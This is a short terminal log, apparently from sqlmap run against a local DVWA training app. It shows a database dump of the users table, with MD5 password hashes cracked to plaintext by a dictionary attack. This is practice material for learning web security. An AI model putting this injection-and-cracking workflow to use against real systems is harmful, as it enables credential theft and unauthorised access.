 [23:40:55] [INFO] using suffix '!'
[23:41:09] [INFO] current status: ziuam... |^C
[[23:41:09] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
Database: dvwa
[Table: users
[5 entries]
+---------+---------+-----------------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | user    | avatar                                  | password                                    | last_name | first_name | last_login          | failed_login |
+---------+---------+-----------------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 1       | admin   | /DVWA-master/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2025-09-13 23:28:55 | 0            |
| 2       | gordonb | /DVWA-master/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2025-09-13 23:28:55 | 0            |
| 3       | 1337    | /DVWA-master/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2025-09-13 23:28:55 | 0            |
| 4       | pablo   | /DVWA-master/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2025-09-13 23:28:55 | 0            |
| 5       | smithy  | /DVWA-master/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2025-09-13 23:28:55 | 0            |
+---------+---------+-----------------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
[23:41:09] [INFO] table 'dvwa.users' dumped to CSV file '/Users/sunshinegirl/.local/share/sqlmap/output/192.168.1.4/dump/dvwa/users.csv'
[23:41:09] [INFO] fetched data logged to text files under '/Users/sunshinegirl/.local/share/sqlmap/output/192.168.1.4'